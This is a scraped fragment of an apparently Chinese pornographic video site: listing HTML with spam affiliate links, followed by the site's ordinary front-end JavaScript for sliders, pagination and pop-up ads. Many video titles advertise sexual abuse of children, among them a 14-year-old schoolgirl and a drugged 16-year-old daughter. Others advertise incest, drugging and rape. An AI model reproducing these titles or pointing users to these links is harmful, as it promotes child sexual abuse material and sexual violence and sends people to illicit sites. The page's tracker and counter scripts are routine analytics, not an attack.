class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://slp.155sl2582.com/upload/vod/20250903-1/595d0ad7ea51881d182920549dc6bd9b.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">享受大黑吊的快感</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251012-1/0429f5e55b96dc64791e294f9d8365cd.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://thjpg10.top/upload/vod/20250827-1/5119c15b0371ffed344d4cc2949a14a5.png" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">14岁 中学生 破处内射</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力是真的强</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240715-1/48d44a886993ed7940038b96fa369bc3.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">校花小萝莉！难得和炮友操</span></a></div><div class="vod-list"><a href="https://0a0yj.xss24.com/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/6402494ffee7467945fd76078bd3d1ff.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">禽兽父亲下药迷奸16岁处女女儿</span></a></div><div class="vod-list"><a href="/cyyw/350686.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/771099f07205fc30010657e926bf5f5d.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">畸形的爱给兄弟女儿破处处女血那抹猩红是那么的刺眼下</p></div></a></div><div class="vod-list"><a href="/cyyw/350482.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/561cda978b0c838eb1add64e9f15f10a.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">近日江苏徐州沛县宝马七系车主在抖音曝光自己老婆阿冉出轨举着喇叭连连为自己声讨</p></div></a></div><div class="vod-list"><a href="/cyyw/350062.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/a44830c8bf55153d212995345336e8df.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">恋母孽恋秘药催情药一起弄太狠了真实迷奸我妈时隔24年又回到了我出生的地方内射流出</p></div></a></div><div class="vod-list"><a href="/cyyw/349947.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/0c7aea67df90e502bd0215b5577b0250.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">黑丝双马尾清纯妹妹惨被无套内射</p></div></a></div><div class="vod-list"><a href="/cyyw/349003.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260106-1/201a4ad99df055eb0dc0b1a24429771c.jpg" class="vod-pic"><span class="vod-date">2026-01-06</span></div><p class="vod-name">兄妹乱伦晚上偷偷溜进妹妹房间喂屌做爱内射</p></div></a></div><div class="vod-list"><a href="/cyyw/348640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260104-1/27ab1ed6afbe7efc134020778ef44989.jpg" class="vod-pic"><span class="vod-date">2026-01-04</span></div><p class="vod-name">嫂子和小叔子偷情乱伦</p></div></a></div><div class="vod-list"><a href="/cyyw/348627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260104-1/23dadf3879b5008732b3c2b9dd47af2c.jpg" class="vod-pic"><span class="vod-date">2026-01-04</span></div><p class="vod-name">嫂子身上有古人的端庄大气更有现代人的淫荡</p></div></a></div><div class="vod-list"><a href="/cyyw/348434.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/2c86c4c5aef3579ad4618bf412f4d258.jpg" class="vod-pic"><span class="vod-date">2026-01-03</span></div><p class="vod-name">禽兽父亲趁女儿喝醉强奸她</p></div></a></div><div class="vod-list"><a href="/cyyw/348413.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/d9e1f4201137a64cc6550885678d56f7.jpg" class="vod-pic"><span class="vod-date">2026-01-03</span></div><p class="vod-name">青岛乱伦门猥琐哥哥乱伦高中妹妹</p></div></a></div><div class="vod-list"><a href="/cyyw/348151.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260102-1/0cf477c17ac5d41cc1901091666d861d.jpg" class="vod-pic"><span class="vod-date">2026-01-02</span></div><p class="vod-name">母子乱伦大神与妈妈的禁忌之门打开之后便一发不可收</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">欧美精品</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://slp.155sl2582.com/upload/vod/20250903-1/595d0ad7ea51881d182920549dc6bd9b.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">享受大黑吊的快感</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251012-1/0429f5e55b96dc64791e294f9d8365cd.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://thjpg10.top/upload/vod/20250827-1/5119c15b0371ffed344d4cc2949a14a5.png" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">14岁 中学生 破处内射</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力是真的强</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240715-1/48d44a886993ed7940038b96fa369bc3.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">校花小萝莉！难得和炮友操</span></a></div><div class="vod-list"><a href="https://0a0yj.xss24.com/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/6402494ffee7467945fd76078bd3d1ff.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">禽兽父亲下药迷奸16岁处女女儿</span></a></div><div class="vod-list"><a href="/cyyw/351724.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/759394dc124465349c17059805cdfbd7.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">18YoTeenMATTYMILAPEREZ粗暴中出他妈的-内心深处的坚果【PornForce】</p></div></a></div><div class="vod-list"><a href="/cyyw/351723.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/709da43f5f45f2baa399b3813e4d4614.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">21Naturals凡妮莎德克尔（VanessaDecker）骑着情人又粗又硬的鸡巴【21Naturals】</p></div></a></div><div class="vod-list"><a href="/cyyw/351718.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/4d696f872735a9e2cdd464c116b9c311.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">19 岁的Tinder女孩喜欢在第一次约会时被性交时被拍摄【LeoCasanova】</p></div></a></div><div class="vod-list"><a href="/cyyw/351717.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/533a03c127ae7388deab292160ff4b5f.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">19 岁全天然少女NinaNorth深喉和粗暴【BAEB】</p></div></a></div><div class="vod-list"><a href="/cyyw/351716.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/2ef5892d89919356758469b9ab334fac.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">21NATURALS-性痴迷的吉娜格森（GinaGerson）的性感肛门恋情【21Naturals】</p></div></a></div><div class="vod-list"><a href="/cyyw/351712.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/939fe968a19a931aefffb5e8ff2c14ef.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">18auditionsREALAmateurBrunette中出在巴黎xJayBank呈现【JayBank】</p></div></a></div><div class="vod-list"><a href="/cyyw/351711.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/5b64c7a9100ef7077f11df22e9f17bd6.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">20岁可爱的体操运动员Brianna在假选角中出现在后门！【BackroomCastingCouch】~</p></div></a></div><div class="vod-list"><a href="/cyyw/351710.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c11c9ebb342eb290d27af05c171c6b96.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">21Sextreme是Muff-DivingGrannysBox【21Sextreme】</p></div></a></div><div class="vod-list"><a href="/cyyw/351709.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/355655d920a351d55469c6ff8714e636.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">18哟宝贝在锻炼期间弯腰-爱丽丝公主【BrokenSluts】</p></div></a></div><div class="vod-list"><a href="/cyyw/351708.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/913e379e5b89c6993380f3f74a312420.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">18yocamslut深喉让她的屁股在ATM机上吞下【AnaLingus】</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：123456@test.cn<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node61.aizhantj.com:21233/tjjs/?k=j5pu5m2rynh"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></text><text class="footer-text">(来邮请备注投放产品和联系方式) ✈ @bbaa1239</</text><text class="footer-text">永久地址：www.npyll.com</text><div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://npyll.com/template/an/static/js/home.js
body_size: 1455
content:
const isMobile = () => {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
const homeUseBit = ()=> {

  new Swiper('.box-slide-container', {
    lazyLoading: true,
    slidesPerView: 1,
    loop: false,
    autoplay: {
      delay: 2000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });
  var delBottomBtn = document.getElementById('delete-bottom-float');
  var delTopBtn = document.getElementById('delete-top-float');
  if (delBottomBtn) {
    delBottomBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-bottom');
      floatBox.style.display = 'none';
    });
  }
  if (delTopBtn) {
    delTopBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-top');
      floatBox.style.display = 'none';
    });
  }
  var pageJump = document.getElementById('pageJump');
  if (pageJump) {
    pageJump.addEventListener('click', function () {
      var cate = pageJump.getAttribute('data-tid');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = "/category/" + cate + '/' + targetPage;
    });
  }
  var pageSearchJump = document.getElementById('pageSearchJump');
  if (pageSearchJump) {
    pageSearchJump.addEventListener('click', function () {
      var wd = pageSearchJump.getAttribute('data-wd');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = " /search?wd=" + wd + "&page=" + targetPage;
    });
  }

  var copyText = document.querySelector('.copy-link-text');
  if (copyText) {
    var currentUrl = window.location.href;
    copyText.innerHTML = currentUrl;
  }
  var copyLinkButton = document.querySelector('.copy-link-button');
  if (copyLinkButton) {
    copyLinkButton.addEventListener('click', function () {
      var currentUrl = window.location.href;
      navigator.clipboard.writeText(currentUrl)
        .then(() => {
          alert('复制成功');
        })
        .catch((err) => {
          console.error('复制失败:', err);
          alert('复制失败，请尝试其他方法');
        });
    })
  }

  var doubleEles = document.getElementsByClassName('double-del-right');
  for (var i = 0; i < doubleEles.length; i++) {
    doubleEles[i].addEventListener('click', function () {
      var doubleEle = this.closest('.double-div');
      if (doubleEle) {
        doubleEle.parentNode.removeChild(doubleEle);
      }
      if (doubleEles.length == 0) {
        document.getElementById('double-right').style.display = 'none';
      }
    });
  }



}

const lazyLoadUsingIntersectionObserver = () => {
  const options = {
    rootMargin: '150px',
    threshold: 0.1,
  };

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const lazyImage = entry.target;
        lazyImage.src = lazyImage.dataset.src;
        lazyImage.classList.remove('lazy');
        observer.unobserve(lazyImage);
      }
    });
  });

  const lazyImages = document.querySelectorAll('.lazy');
  lazyImages.forEach((lazyImage) => {
    observer.observe(lazyImage);
  });
};




const usertopiao = () => {
  var speedX = 2; // 水平方向的速度  
  var speedY = 2; // 垂直方向的速度  
  var intervalId = null;
  var xmode = 1;
  var ymode = 2;
  var x = 30;
  var y = 125;
  var element = document.getElementById('piao');
  if (element) {
    intervalId = setInterval(() => {
      piao();
    }, 50)

    var piaocls = document.getElementById('piaocls');
    piaocls.addEventListener('click', function () {
      clearInterval(intervalId);
      element.style.display = 'none';
    });
    function piao() {
      if (xmode == 1) {
        x += speedX;
      } else {
        x -= speedX;
      }
      if (ymode == 1) {
        y += speedY;
      } else {
        y -= speedY;
      }

      if (x >= window.innerHeight - 70) {
        xmode = 2;
      } else if (x <= 0) {
        xmode = 1;
      }

      // 根据对象位置调整y方向的模式
      if (y >= window.innerWidth - 70) {
        ymode = 2;
      } else if (y <= 0) {
        ymode = 1;
      }


      element.setAttribute('style', 'top:' + x + 'px;right:' + y + "px;");
    }


  }
}

document.writeln("<img src='//sstatic1.histats.com/0.gif?4877981&101' alt='free counter statistics' border='0' style='display: none;'>");
